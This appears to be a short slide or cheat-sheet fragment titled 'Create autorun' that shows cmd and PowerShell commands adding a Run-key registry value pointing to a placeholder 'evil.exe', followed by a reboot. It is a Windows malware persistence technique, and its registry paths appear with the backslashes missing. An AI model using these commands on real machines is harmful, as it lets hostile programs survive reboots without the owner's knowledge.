Create autorun
cmd> reg add “HKLMSOFTWARE
MicrosoftWindowsCurrentVersionRun”
/f /V "My" /t REG_SZ
/D "C:...evil.exe"
OR
PS> Set-ItemProperty "HKLM:Software
MicrosoftWindowsCurrentVersionRun"
-Name “My” -Value "C:...evil.exe"
… and reboot;)
 